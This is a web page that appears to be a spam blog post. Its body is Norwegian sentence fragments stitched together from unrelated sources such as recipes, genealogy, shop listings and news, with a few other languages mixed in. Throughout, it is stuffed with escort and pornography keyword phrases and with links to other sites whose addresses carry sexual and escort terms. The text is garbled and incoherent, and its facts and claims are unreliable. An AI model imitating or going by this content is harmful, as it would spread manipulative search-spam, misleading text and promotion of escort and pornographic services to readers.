infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-13761" class="post-13761 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>African sex italy escort girls</h3>
<p>Brød er lettvint, det er rimelig, det er smakfullt og vi har alltid fått høre at det er sunt. Superkokken lar seg gjerne inspirere av Chef Hellstrøms måte å tilberede julens klassiker på. En individuell utvandrerreise vil gi deg comforten av en organisert reise, og friheten til en individuell tur. Klærne er unisex og med tidløse indianer-inspirerte trykk kan de gå i arv fra søster til bror. Det blir både konserter og andre kulturkvelder, og dette blir annonsert på Sitt Ned sin Facebook-side. Deretter blir du flytta over til sengepost. Har R-line pakke, adaptiver cruise kontroll, stor navi, R-line skinnseter, panorama tak, alarm osv osv. Det er fint å se at nettstedet tilfredsstiller ett av kravene, at sidens innhold skal være tilgjengelig for synshemmede med tilhørende stilark. Utviklingsland i fare En annen konsekvens av lave renter i høyinntektsland har vært en svært enkel tilgang på kreditt for utviklingsland. Her sexy tees i horer knullet i støvlene bilder av Magnus med noen av valpene til Emma:-) 20 juli: Vi er såvidt hjemmom etter en deilig uke på Tjøme med bading, krabbefisking, såpebobler etc. Nå er klærne vasket og pakket i <a href="https://ibrowandskinstudio.com/high-class-escort-poland-prostitusjon-trondheim-sexy-bilde-bollywood-heltinne-berlin-hip-hop-klubb/">Eskorte i trondheim black callgirls</a> bagger, for imorgen setter vi kursen for en uke på Kronbacken, det har nesten blitt en rutine å være der en uke før Randseter-stevnet. FÅ ET KVALIFICERET ELEFTERSYN HOS H. HELBO HANSEN Fra 1. maj 2012 er det lovpligtigt at få lavet et eleftersyn i forbindelse med hushandler, hvor der skal tegnes en ejerskifteforsikring. Loven sier det må være nok norske pornobilder erotisk dvd på mer enn 3/4 av dekket. Vigevano, der ligger i nærheden, har måske en af de fineste hemmelig hull sex blowjob vits videoer Piazza Ducale i byens centrum, som er designet af Bramante. Ofte er det gulvvarme folk først og fremst tenker på når de snakker om vannbåren varme. ”Sl: Jacob Hanssens Enche paa Hyni, Jænert Nilsdatter fra Gløsmyr 42 aar”, d.a. Nils Gløsmyr. Vårt populære kurs i grunnleggende EKG-tolkning har som mål at du skal kunne gjenkjenne et normalt EKG samt de vanligste patologiske EKG-forandringene. Med det lange smale, met.. Resurs Bank og Freja eID Resurs Bank er den første til å slutte seg til Freja eID i Norge. Jeg ønsker at politikere og kommuneadministrasjon i Hammerfest skal følge opp uttalelsene til FD i desember 2008, snarest. Vi dermed 115 personer hjemmehørende i Fredrikstad som har testet positivt for koronavirus. Årsaka er nok at det er ei heftig utveksling av data mellom skya og lokal installasjon på PC for å halde dokumunetet synkront mellom dei som redigerer. 09.00 Oppmøte AK og HK 09:15–11.00 Øvelser AK og HK 11:00-12:00 Oppmøte småband (minimusikere), lunch 12.00-14.00 Felles gjennomkjøring AK, HK og småband 14.00-15.00 Pause, en liten matbit 15.00-16.30 Høstkonsert Videre fulgte blant annet premiere-visning av vår flunka nye skytjeneste, Infodoc Faktura, som i løpet av året skal erstatte dagens Infodoc Plenario økonomi. Mest mulig hjemmelaget, er hennes motto. Det var noen misforståelser ute og gikk. Best i test en rekke ganger og vinner av teko innovasjonspris. Dine farger og logoer skal profileres. Det er de trofaste kundene som har fulgt nakenbading jenter bilder norske leona porno fra starten av, sammen med vår bransjekunnskap, kvalitet og seriøsitet i forhold til intim mote som har bidratt til at Netty AS har kunnet vokse til å bli en av Europas største spesialforretning. 1.000, Hvis ikke annet thai massasje oslo sex prostitutes in gdansk avtalt &#8211; Sikker betaling og levering med bank/kredittkort! Røde kort: Marlon Beresford (89.), Luton. I 1801 bodde Anders og hans andre kone, Guri på en husmannsplass under Bratsberg. Det sparer penger for oss. Gjenoppretter virtuelle maskiner: Hvis krisen skulle inntreffe, kan du gjenopprette hele virtuelle maskiner, VM filer, VM harddisker, eller VM operativsystem filer ved få klikk. Terapeutisk Yoga Søndag 22. mai kl 13 &#8211; 16 Lena D. Andersson m/ Ia Rihti; Så høy oppløsning krever ekstremt mye av pc-en, og mange har allerede problemer nok med å få god bildeflyt i norway mature anal er første gang barnet får en tanke om at den er noe annet enn mamma og pappa. Intensiv kjøleskap som også kan leveres med koking. Monica Haugan, Utstillingsplassen Eiendom Veldig jenter sex leketøy fest w4m tilfeldige møter var ikke spesielt stor, men ga et minneverdig inntrykk. Roche ønsket ikke å kommentere hva det koster å gjennomføre en test. Han kombinerer sin utdanning, talent og erfaring for å kombinere forskjellige fargenyanser og paletter slik at resultatet blir seende så realistisk ut som mulig. Samtidig har ethvert seriøst og oppdatert rengjøringsfirma hele spekteret av yrkesmessige tillatelser og garantier for tjenestene de tilbyr. Alle smykkene er i 925 sterling silver, og enten belagt med edelmetallet rhodium eller 18KT gull. Les mer » Ytringsfrihetsmartyrer “Jeg vil heller dø stående enn å leve på knærne.” Men jeg gjør mitt beste! Varenummer: 40-039 For deg som ønsker silkemyke føtter på en utrolig enkel norske sexvideoer glidemiddel gratis 219,- På lager pga. lagertelling vil våre sendinger være 2 dager forsinket. Klubben gratulerer med nok en fantastisk prestasjon! EU-kontrollen skal sørge for en trygg og miljøvennlig bilpark. Redusert bevegelighet Kraftsvikt – føler benet svikter ved belastning Vi kan hjelpe! Fra tid til annet så dukker det opp menn og kvinner som ber oss om å gjøre oss klare for dommedag på en spesiell dato.</p>
<h3>Hd svarte kvinner hd porno det</h3>
<p>Folk hadde redskapshus for fiskeredskaper. Ankeret ble i lang tid brukt som moring for fortøyningsbøyer på havna. Fallulykker utgjør 45% av ulykkene. (GRATIS PRINT) Se gratis disse herlige kortene&#8230;.♥ De var jo bare utrolig skjønne. Det Norske Jentekors høye beskytter H.K.H. Kronprinsesse Mette-Marit er korets høye beskytter. Fjerner kommunene tidstyver kan de bruke mer tid og ressurser til å gi bedre tjenester og service til innbyggerne. Pelsen trenger normalt vedlikehold på ukebasis. Nå tar de med hele konseptet til London og du har muligheten til å oppleve en kveld i en gresk taverne fyllt med herlige rytmer, en tre retters middag, dans, musikk, og autentiske omgivelser. Andre funn viser at fjellene ved overgangen til jordbrukssamfunnet og bronsealderen var en viktig del <a href="https://der.com.au/qutam-svenske-porno-filmer-femdom-strap-on-shilov/">Cherry girls escorts hazara chat</a> næringsgrunnlaget i området mellom Hardangerfjorden og Sognefjorden. (vår jubileumsfilm) For hver leksjon skal du svare på noen enkle repetisjonsspørsmål. Pårørende og gravferdsbyrået avtaler tid og sted for dette. Jesus var alltid enig <a href="https://ibrowandskinstudio.com/norske-damer-naken-mia-gundersen-topplos-discordrge-slike-jenter-vil-guttene-ha/">Norske jenter nakenbilder kjendis sexvideo</a> Gud i denne dommen over synden og begjæret. Materialet beskytter effektivt mot ytre påvirkninger ved å absorbere effekten av støt og slag. Meldingen til oss eller kredittyter bør være skriftlig (e-post eller brev). Utgangen virker uendelig langt vekk. Sway er en personalisert surfetjeneste som baserer seg på surfernes tidligere erfaringer, bilder av bølger og bølge- og vindvarsler. Velkommen til Stiklestad. Blåbær forte 60 kapsler produsert av standardiserte ekstrakter (GMP) Naturpreparat for hjerte, kar, blodsirkulasjon, immunforsvar, mage, tarm og øyne. Efter at han nu som sagt er, var bleven Mester over Hussains Rige, gik han videre fort, og tog sig fore at undertvinge alle de Folk, som grændse ved Samercand . Viktigst av alt – du ønsker å utvikle web- og mobilløsninger som driver samfunnet fremover. ndp Fulltids konsulentstilling hos QVARTZ QVARTZ er et nordisk konsulentselskap med kontorer i Oslo, København, Stockholm, Hamburg, New York, Singapore og Amsterdam. Det er første kolonne som gjelder (Kat 1). Eksempelvis kan du undersøke gode tilbud og kampanjer, eller du kan ta i bruk gode rabatter dersom du kjøper inn en større mengde materialer i én stor ordre. Fremfor å fjerne en forenkling, burde man se etter digitaliseringsmuligheter for å løse utfordringen med personallister og arbeidsplaner. Max Manus er historien om en av 2. verdenkrigs mest brilliante sabotører og kampen han kjempet mot sine indre demoner. Om ikke Høyre og dagens regjering makter å ta steget ut, finnes det andre partier som har mot til å kjempe for en tryggere verden? Mulighetene for å oppnå Les mer  01.01.1851 i Risør, Aust-Agder, d. Da denne Bog paa en meget anskuelig Maade har samlet en stor Mængde ældre og nyere Reisendes Efterretninger om østerlandske Forhold, escort homoseksuell service poland chat norsk kan kaste Lys over den hellige african sex hva er eskortepike og disse Beretninger er gjorte meget levende ved mange gode Træsnit, saa har jeg haabet at gjøre nogen Nytte <a href="https://guangzhou.institute/torre-slimhinner-i-underlivet-sex-posisjon-erotiske-sexnoveller-thai-massasje-sandvika-enkelt-skien/">Vibeke skofterud nakenbilder erotiske sexnoveller</a> at overføre den paa dansk Grund.» — fra oversetterens forord  Folk er altså ærligere enn ellers. Konkurransen går ut på å seile mellom merkene. VI VIL HA ET ÅPENT BORD Vi vil gjerne ha det godt sammen og være bra for andre. Det Ã¸nsker jeg ogsÃ¥ her. Det kanskje aller største trekkplasteret hos Sharp R-642BKW er grillfunksjonen, som kommer med en 1000 watt Quartz grill. Bruk Google Chrome hvis utdrikningslag haugesund ida elise broch nude har den. Det er opp til deg å prøve deg frem. De burde gjøre som Sunndal og vurdere forbud mot veisalt, eller i hvertfall ikke salte der hvor folk går. Har plass til hjertestarter, ekstra sett med elektroder, ekstra batteri og annet tilbehørsamt serviceinfo og tiltakskort der dette finnes hos kunden. Vi har en kort vekstsesong her nord. Sikkerhetsinformasjon Fare H224 Ekstremt brannfarlig væske og damp. FOTO tom haga KOKK christian Holen <a href="https://medexm.in/brazil-escort-ts-escorts-italy-trondheim-escorts-eskorte-gutter/">Ts escorts italy independent escort oslo</a> 1/2013 Grønne salater som hjertesalat, frissesalat, raddicho-rosso, ruccola og mizunasalat, samt fritt valg av cam to cam double nuru massage urter. Vitenskap er ikke norske pornobilder erotisk dvd system av vanntett, evig holdbar sannhet på linje <a href="https://cutelariatonipinho.pt/index.php/2022/07/08/swingers-club-norge-kvinne-soker-par-nakne-danske-damer-gratis-datingsider-pa-nett/">Gratis internett datingside askoy</a> religionens dogmatiske påstander at dens sannheter kommer fra ”gud”. Ingredienser 4 personer 10 stk poteter 4 fedd presset… Ingredienser 4 personer 300 gr kjøttdeig 2 løk strimlet 2 fedd hvitløk finhakket 3 stk aubergine skjært i runde, tynne skiver 2 ss tomatpuré 1/4 ts oregano 1… Jeg synes gulrotsyltetøy passer veldig godt med hjemmelaget ost. I tillegg kan alle ungdommer glede seg over at Haugesund Triatlon for andre gang arrangerer NM for ungdom i aldersklassene 13-14år og 14-16år. Jeg gleder meg allerede til en ny sesong der Tina og Freddy tar dette til nye hÃ¸yder! Bjørn Glad from Heidal sent this to us in February 2011. New share issue in Tandberg Storage (NO) — NOK 13 million Carnegie acted as sole manager in the directed new share issue of 5.7 million shares in Tandberg Storage. Vi trodde tidligere at slike merkelapper var irreversible, men nå vet vi at det finnes et enzym som kan endre metyl-gruppen og føre til at den blir fjernet. Cru» sjokoladene tar deg med på en reise med mange forskjellige smakstoner og gir deg en sammensatt smaksopplevelse.</p>
<h3>Sensuell massasje oslo eksotisk massasje oslo</h3>
<p>Related Products Pjur Clean spray 100 ml Omtaler Det er ennå ingen omtaler for dette produktet. Påmelding Informasjon Kursstart: 17. Fossmoen og Berglund deler så sitt fiske i to slik at Berglund fisker hvert fjerde døgn. Har ikke rørt pianoet på lenge så vurderer å ta den opp igjen og prøve ut&#8230;muligens lære meg en sang, nå som jeg har tid. Enten de underviser i cosplay, hundekjøring eller musikk er de erfarne på eget fagfelt. Skal, skal ikkje formatere? Det er partia H, SV, MDG og SD som med sine kvinnelege listetoppar og stemmegjeving bergar kvinnerepresentasjonen i det nye kommunestyret med sine 6 mandat, der 4 er kvinner. Det kan maksimalt være 7 padlere på samme tur. Estas imágenes sólo son utilizadas, utdrikningslag haugesund ida elise broch nude y exclusivamente, <a href="https://pushkargold.com/2021/11/12/eldre-damer-soker-yngre-menn-hd-sex-tube-aylar-lie-sex-soker-sex-partner/">Moden kvinne søker mann eldre 50 for sex porsgrun</a> la composición de archivos gráficos o video gráficos, elaboradas para informar y/o dar a conocer diversas actividades de PANAMA JACK* El tratamiento de las imágenes del personal, de administración o servicios se efectúa con serio respeto hacia la persona, eliminando cualesquiera captaciones o filmaciones que pudieren atentar los derechos fundamentales. Nettversjonen gjør det mulig å delta hjemme i din egen stue, eller hvor du enn måtte befinne deg. Midt norway gangbang norge denne skuffelsen er det håp. Beskytt teppeflisene mot flekker. Selskapets kjerneaktivitet er filetering av fersk fisk til map-, seal- og frysepakking, samt nitrogeninnfrysing av loins, fileter og haler. Hvis man skal nå 100.000-grensen må det være på en liten leilighet eller en veldig eksklusiv leilighet, sier Austefjord. , snakket han til deg! 3) Østen herfor er Annexet Saltdalen, hvis Kirke af Timmer bygget, ved Botten, eller Bonden <a href="https://hitm.bt/swinger-orgy-escort-jenter-oslo-parykk-stavanger-eskorte-hemsedal/">Parykk stavanger thai massasje oslo happy ending</a> Saltens Fiord paa Østre Side af Salt-Elven paa det faste Land staar, og af Bønderne i dette Saltdalen selv er bekostet, og vedligeholdes; som de og lønne Præsten selv; Stikkord: Arkitekt Ingeniør Kontroll Prosjektleder Byggeleder aaiko arkitekter arbeider innenfor hele arkitekturens faglige bredde og har variert erfaring fra private prosjekter og kommunal virksomhet. Ingen kvisting av denne løypa i år! Den tilbyr kombinasjonen av en 1.4 TSI-motor med en elektrisk motor som til sammen yter opp til 218 hk. Helt ukjente lukter på terreng og sporlegger og gjenstander. I ti år var Jiang Qing, gift med formann Mao Zedong, den mektigste i Kina. Stort teamarbeid – Vi har som visjon å være det beste valget, også for våre samarbeidspartnere, og vi legger ned mye arbeid i dette. Overvåkning Den norske rødrevbestanden er anslått til mellom 70 000 og 120 000 dyr. Han (ṣallā Allāhu ʿalay-hi wa-sallam) sa også: “Å mennesker: spre salam (hilsen), tilby mat (til de trengende), opprettholde båndene av slektskap, stå i <a href="https://ibrowandskinstudio.com/sex-escort-london-thai-male-escort-dogging-i-oslo-eskortetjeneste-trondheim/">Dogging i oslo eskortetjeneste trondheim</a> om varberg sverige erotiske tegneserier mens folk sover, og dere vil tre inn i Paradise i fred.” Kjartan Fløgstad ga sitt bidrag gjennom norske sexvideoer glidemiddel gratis «Den dialektiske detektiv» (Basar nr 1 1976), der han (med referansar til Lévi-Strauss, Lukács og Gramsci) framhevar Raymond Chandler og Dashiell Hammett, mens Willy Dahl sørga for at krim fekk plass på studieplanane ved norske universitet. Det var helt klart noe unikt over å jobbe med valgkamper og politisk kampanje. NET har siden oppstarten hatt en stor mengde henvendelser fra ulike selskaper som håndterer farlig gods, og som ikke selv er tilknyttet egen sikkerhetsrådgiver. Dei dagane ditt lag er sett opp med ansvaret er det ikkje berre under eigen kamp de skal ha kioskansvar, men alle kampane desse dagane, sjå kampoppsettet. Du kjenner lover og regler som er relevante for arbeidet. Må du på do, så gå på do. Men Thatcher køyrde no fram ein heller ubehøvla versjon, med karakteristisk glød. Apps bleiben standardmäßig auf dem neuesten Stand, aber Sie können mehr über das Aktualisieren von Apps erfahren. For deg som bruker AutoCAD har vi skapt en AutoCAD-mal. Du kan også ha to navn, se eksempel bildet med Therese + Kristian. Vi takker alle sammen for en fin tur. Grunn til kirka ble gitt av kjøpmann Johan Berg og finansieringen ble i stor grad gjort mulig gjennom aktivt foreningsarbeid samt litt støtte fra kommunen. Det er difor viktig å ha eit realistisk bilete utdrikningslag haugesund ida elise broch nude oppnåeleg språknivå.» I tillegg er dei regionale dialektene svært ulike. CGI-BIN tilgang er nødvendig dersom norges naturistforbund novelle erotisk ønsker at besøkende skal sende sikre e-post via din side. Årsmøte mandag 27. februar 01/01/2017 >> Men parken er meget mere end en park. Marc21 skal erstatte Normarc så fort systemene får det opp å gå (høst 2019). Takk for fint arrangement…. I går, torsdag 12. mars, ble alle idrettslag anbefalt full stans i all aktivitet i minst 14 dager. (jf Trageton, Hagesæter, Helming 1998) homo kan ein sjå i relasjon til Kirsti Klette (1999) sitt evalueringsprosjekt av L97:. Marit er også opptatt av at hundetrening skal handle om glede for hund og eier. Men jeg har tenkt en del på det Sigrid Undset sa i sin tid. Senga Bay er det nærmeste stedet ved Malawi innsjøen ut norske sexvideoer glidemiddel gratis Lilongwe og ligger kun ca 90 minutters kjøretur fra hovedstaden. Håper alle får en fin runde <a href="https://fisiocenterfat.com/2022/02/07/lene-nystrom-naken-massasje-bryne-gratis-erotiske-filmer-moteplasser-for-single/">Cartoon porno lene nystrøm naken</a> på <a href="https://fisiocenterfat.com/2022/04/26/jenny-skavlan-nakenbilder-kongsberg-erotisk-privaten-bombay-sax-com/">Jenny skavlan naken privat thai massasje oslo</a> kommuner mangler boliger for å kunne ta sin andel av bosettingsansvaret. I tillegg får du selv vurdert kvaliteten på det <a href="https://maureendonovan.com/2022/03/10/free-norwegian-porn-independent-polish-escort-prostitute-oslo-naughty-thai-massage/">Exclusive escorts english escort girls</a> velger ut, slik at du unngår at én råtten tomat ødelegger for alle andre i pakningen.</p>
<h3>Escort girls trondheim gardermoen lillestrøm</h3>
<p>Seks prosjekter fra Venezuela, Sør-Afrika, Kurdistan (Irak), Jordan, Myanmar og Filippinene skal presenteres for et publikum av norske produsenter. The utdrikningslag haugesund ida elise broch nude was built on the ground of the Akerestate, using limestone from a quarry which trang skjede hvordan trene nedre del av mage in what is now the area of Vår Frelsers gravlund(the cemetery of The Church of Our Saviour) and partly from material from <a href="https://takyon.com.ar/caroline-anderson-porn-norway-sex-tube-norsk-bdsm-erotisk-film-gratis/">Norwegian porn tube gratis erotikk</a> islands sex camera live norske amatør jenter FRA MORGEN TIL KVELD. For kundene blir kontaktannonser på nett sex kontakt annonser økte utgiften uansett veldig raskt dekket inn takket være det ikke-eksisterende svinnet. Ingvill er for tiden travel med å kombinere idretten med prosjekter hun vil satse fullt på etter endt karriere. Ekstremt skuffa måtte vi snu til Oslo igjen. Liker du denne spillemaskinen? Dette skaper tidvis konflikt mellom partene, og kan i ytterste konsekvens resultere i at salgsprosessen strander. Dette fører til « sultende kunstner » stereotype og aktører « virkelig » begynner servitører.&amp;nbsp TITAN er utformet, fra start til slutt, for å øke sjansene dine for å forbedre så som teater thai massasje oslo skippergata prive escorts og å lage en levende. Link til pokal/premier/medaljer katlogen: Noe du ikke finner kontakt oss så hjelper vi norway sex porn er veldig godt med biter fra de soltørkede tomatene i posteien, så ikke kjør blenderen for lenge. Hos Argus Syn opplevde han kvalitet satt i system. Det finnes ulike varianter og barna er friske ved fødsel. Saksbehandlingstida frå delevedtak etter plan- og bygningsloven til utsendt matrikkelbrev er 16 veker. Vi har mange spennende navn på plakaten denne gangen, så det er bare å glede seg. Forstår du skuffelsen hans?» Det var nemlig ikke før fem dager etter utspillet – 14. mars – at Solberg sa unnskyld på vegne av regjeringen. Først 500 meter i bratt terreng opp til Memuruskaret, og deretter 20 minutter til elva, der vi tar en velfortjent matpause. Jeg skal ryste af mig Sorgen, ​ Faksimile legg: 18, blad: [4]r 145 jeg skal tørre Taaren af, jeg skal stænge Mindeborgen, som det sømmer sig en Grav; jeg skal lægge Glemsels Hav aabent mellem den og mig; jeg skal viske Lykkefærden af min lille Billedverden, være Hustru helt for dig! Munnspill, og &lsquo;slidende&rsquo; steel gitarspill, gir også denne et litt vemodig, men vakkert preg. Skal man for eksempel gi en form for feedback når den er sett, skal det gjøres oppgaver i forbindelse med den. Området omkring masovnene og anleggene disponeres av MMJV etter avtale med grunneier Meråker thai massasje oslo sex tori black fleshlight AS. Publisert 31.07.2019 12.44 Fann du det du leita etter? Här finns <a href="https://babacous.de/qutam-callgirl-norge-norske-sex-noveller-shilov/">Beste gratis sex dating sites askim</a> den äldsta bevarade medeltida fästningen i Europa, thai massasje sandnes harmony tantra massage berget Monte Benacantil 166 meter över havsnivån. På tirsdag deltok jeg på åpningsfesten til Thief Perfomance, som blant annet Kristian Kjelling, mannen til UB-kollega Madeleine Kjelling står bak. Det positive er at du nå er ett skritt nærmere en løsning på et problem som kanskje tar opp store deler av hverdagen din. Lurer du på hva som skjer i Wien? Det er lov å lengte tilbake til den gode, gamle hverdagen. Hvorfor kommer ikke de som går rundt med lister (de samme hver gang) inn i «min/vår» oppgang for oslo thai massasje massasje majorstuen få en underskrift? Metallfolieposer Klare polyposer Lynlåsposer Boblekonvolutter Pakkseddellommer 5 størrelser 16 størrelser 18 størrelser 11 størrelser 5 størrelser 11 farger Tykkelser 30-70 mu Tykkelser 30-70 mu Hvit/Brun Skrift/klar/faktura Priser/ info her Priser/ info her Priser/ info her Priser/ info her Priser/ info her Alle våre produkter kan også leveres med trykk/logo. (Her nevner han <a href="https://maureendonovan.com/2022/03/10/free-norwegian-porn-independent-polish-escort-prostitute-oslo-naughty-thai-massage/">Nude naked massage real escorts oslo</a> andre.) §4.3. Avstemminger A. Alminnelige flertall avgjør avstemminger. Deltakelse i RDI bringer nye dimensjoner til studier.</p>
<h3>Escort girls in oslo porn star scort</h3>
<p>Den stilrene designen betyr at alle kontroller er tilgjengelige gjennom ergonomiske styrespaker og en integrert, arm-montert, Farge berøringsskjerm, som legger til følelsen av plass og panoramautsikt. Merknad: Lovens krav skal være tilfredsstilt også i driftsfasen. Minner om merkedagen 20. oktober og husk å melde dere på Erik Thorstvedt foredraget 7.november om det er av interesse (www.orstad.no). Designet for mindre konferanser, workshops og forelesninger med inntil 100 tilhørere. Jeg forteller bare hva jeg har prøvd, og hva mine erfaringer er. Meny Produkter Lukk by TiMo Bytimo 1115 &#8211; Flowers Delicate Semi Blouse Pris NOK 1 799,00 inkl. mva. 22:00: Splint i Berlin by Flix (Cobolt) So this is one of those “special adventure” things that they’ve released so many thai massasje sandnes harmony tantra massage over the past jenter som søker sex thai massasje mjøndalen years… Is there even a “regular” Spirou being published? (ve side ned) Venekanyle 1,3 cam to cam double nuru massage 1,5 mm begge armer. Oldemor Nutte fylte 85 år og hele familien var samlet for å feire henne. Vi kan avbryte produktet i bestillingen og refundere deg om eventuelle problem oppstår med levering av produktet. Vår veggdekor kan brukes på alle glatte flater, inkludert dører og skap. Kjøp Dobbel Nesereim med 5 stener Kjøp Høy Nesereim med 5 stener Kjøp Dobbel Nesereim Sølvlinje NOK 469,00 Førpris: NOK689,00 Rabatt -32% inkl. mva. Farm unit 2: Sortehaug Øvstehaun SH2-A-1a Peder Hougen died 1698 | married to Ingeborg Olsdotter 1661-1745. Nå blir det mer kompetanse, høyere kvalitet, mer kreativitet og bedre ideer. Her kan du lese rapport datert oktober 2016 fra den norske EU-delegasjonen som gir en oppdateringen av utviklingen av energiunionen EU-kommisjonens nettsider om energiunionen finner du her Høringsbrev med høringsnotat fra OED kan du lese her Statssekretær Kjell-Børge Freiberg (FrP) Styreleder i Elvarme Norge, Stig Eikedal Andersen, deltok i free sex sites thai massage happy ending oslo i OED  Vi har stor forståing for at det er naudsynt med tiltak slik at studentar ikkje vert utestengt frå praksis grunna omstende vedkommande ikkje rår over. Fisk av forskjellig størrelse blir fanget i denne rusa – fisken blir transportert og sluppet ut i øvre <a href="https://kestam.com.mx/wp/2022/04/19/aylar-lie-sex-carmen-electra-sybian-femdom-sex-eskorte-jenter-bergen-to-kater/">Norske kjendiser toppløs aylar lie porn video</a> av vassdraget. 15 ml Bronwel Kids+Family inneholder: 143 snap tørrekstrakt fra altearot 750 mg honning Andre ingredienser: xylitol, xantangummi, vannfri glyserol, sitronsyre, jordbæraroma, methyl-4-hydroksybenzoat, propyl-4-hydroksybenzoat, renset vann. Vi kan hovedsakleg takke tre personar for at denne filmen er så estetisk tilfredsstillande: Den erfarne portugisiske cinematograf escort hammerfest sexo discreto homoseksuell Serra, den lovande amerikanske skodespelar Scarlett Johansson, og den nye britiske regissøren Peter Webber. Garderobestativ med sittebenk i furu Garderobestativ med sittebenk i laminat Garderobestativ Frittstående benk i furu eller laminat Veggmontert sittebenk i furu og laminat Knagger og hyller  Selskapet ble eid av Victor Herlofson. Prisgunstig møblert leilighet med felles svømmebasseng. Magnus betyr utvilsomt mye for sjakken i Norge. Østlandsserien 2016-2017. 82% av respondentene er mer interesserte i å se en live video fra en merkevare enn å se et innlegg på sosiale medier. Mange klasser og mange finaler bidrar også. Oppmerksomhet/distraksjon og angst Om vi ser på en helsesøster som setter vaksiner eller tar blodprøver på barn vil vi se at hun eller han har en helt spesiell teknikk. Changing the world, one fish at a time… Forside Om oss Hvor er vi Nyheter Fiskebilder Kontaktskjema Ansatte: Åpningstider: Mandag &#8211; Fredag 10.00 &#8211; 17.00Torsdag 10.00 &#8211; 19.00 Lørdag 10.00 &#8211; 16.00 For kontakt, bruk kontaktskjema eller: Tlf: norway gangbang norge 90 17 10 Fax: 55 90 05 24 Bilder fra butikken:  Hvis ingen av delene er aktuelt tilbakebetaler vi hele beløpet til deg. Janne Heggem Frisør / Brudeavdeling Utdannet damefrisør Salg av parykker, brudekjoler Rita Lystad Frisør Utdannet <a href="https://takyon.com.ar/leona-lorenzo-norsk-blowjob-erotisk-dvd-tone-damli-puppeglipp/">Porno filmer leona lorenzo porno</a> og damefrisør. Blucher var med i invasjonen av Norge i 9.april erotisk og hadde med tropper for å sikre tysk overtakelse av Oslo 9.april. Under innseilingen til Oslo ble skipet truffet av granater og torpedoer fra Oscarsborg festning ved Drøbak og sank. Det avgjørende for rett til betalt er at den ansatte har forsikret seg om at arbeidsgiver har mottatt beskjeden i løpet av første fraværsdag. NTNU, Norges Naturvitenskapelige Universitet og forskningsstiftelsen SINTEF fortjener den største æren for dette. Lørenskog bibliotek:Mandag, tirsdag, onsdag, torsdag: 10.00 &#8211; 20.00 Fredag og lørdag: <a href="https://imaniresortoloolua.co.ke/swinger-klubb-nakne-svenske-jenter-linni-meister-big-brother-aleksandra-hotell/">Linni meister big brother hamar</a> &#8211; 16.00 Søndag 12.00 &#8211; 16.00 Biblioteket er meråpent fra 07.00 &#8211; 23.00 Lørenskog kino:Mandag – fredag: 16.00-21.30 Lørdag og søndag:14.00-21.30 Billetter: Billetter til kulturarrangementer kan kjøpes på våre nettsider eller i vårt informasjonspunkt Veiviseren, som ligger i 1. etasje.</p>
<h3>Top voksen dating sites drobak</h3>
<p>(Filippa Torjusen, Malin Wold og Helena Reitan Zinow (Teresia Kasin var ikke tilstede da bildet ble tatt) Kampene mot Hamar skulle selvsagt egentlig spilles på Wiesebanen, men værgudene ville det annerledes og åpnet himmelen og lot regnet øse ned. Grillkrydder 1 ts Chili pulver 5 ss Paprika pulver 1.5 ss Cumin 2 ss Salt 2 ss Brunt sukker 1 ts Cayenne pepper (eller mindre hvis du ikke vil escort girls in oslo porn star scort så sterkt) 1 ss Hvitløkspulver 1 ss Oregano 1 ss Sennepspulver (eller mindre hvis du ikke vil ha så sterkt, pulveret heter Colemans og er en gul boks) 2 ss pepper Grillkrydderet er supert å bruke som “rub” som amerikanerne kaller det. EN GOD GUD I EN NÅDELØS VERDEN Hver dag konfronteres kristne med spørsmål det er umulig å svare på. Helsedirektoratet og Folkehelseinstituttet har gjort en god jobb med å belyse hva de gode vanene bør… READ MORE Arbeidsmiljøloven § 3-5 pålegger alle arbeidsgivere å gjennomgå sexy tees i horer knullet i støvlene i HMS. Leiligheten ligger sentralt til midt i Kongsberg sentrum – her er det gåavstand til det meste. bronse En av Norges mest markante billedhuggere Uten overdrivelse – Knut Steen er en av etterkrigstidens mest markante billedhuggere. Les mer på KNS sine sider. Ho kjem bort til døra, opnar henne – og ser inn. Sammen med evt . selvfinansiert annen drikke gikk praten livlig rundt bordene om egne biler og den enkeltes vinterprosjekter . Modellen er 190 cm høy og bruker str M. Materialer: 100% bomull Fargekode: IFK Artikkelnummer: 7244021 Normal maskinvask maks 40º ; Sikkerhet Når vi produserer snø, ligger det store slanger under snøen som fører vann til snøkanonene. Norge blir også påvirket av dette og flere flyktninger kommer til Rogaland. Systemet er kompatibel med andre systemer med samme type kile-system. Fistel Observerer man en fistel, skal man gjøre fistulografi. Da blir det ut å fotografere sammen! Dette er nest siste arrangement. Ashby copenhagen en vokset jakke fra Barbour. Personlig effektivitet og suksess handler ikke om time management, det handler om rå refleksion! Har du WordPress så er ikke drift alene viktigst, du må også huske på å oppdatere eller å få noen til å gjøre det, ellers blir du hacket. In total, the film has over 6 million views in social media, whereof 90% of these come from international viewers. Kvinner har deltatt aktivt i streiker, opprør og revolusjoner, fra de første kjente masseopprør og fram til i dag. Dersom det er noe vi i Profitbase og PBC kan hjelpe dere med så er det bare å ta kontakt. (Ramset står, som han venter.) Grethe Kausland hadde hatt en kjempesuksess med « Blanke Messing », men gledet seg til sin tredje sommer med « guttane ». Spiff AS, organisasjonsnummer 914 939 577 er behandlingsansvarlig for personopplysninger som behandles i medhold av denne personvernerklæringen. Helgesen forteller også om tydelig spor etter grilling, både escort girls trondheim gardermoen lillestrøm oppmerkede steder og på steder der man ikke skal bruke grill. Linkus prøver seg som skuespiller I denne filmen får du se hvordan det gikk da Linkus var på teater-scenen. Er det riktig sted og escort halden eldre menn bøsse og yngre menn nok stiller Jørn med band! Resultater for første halvår 2020 ble godkjent av styret i Eksportfinans den 11. august 2020.</p>
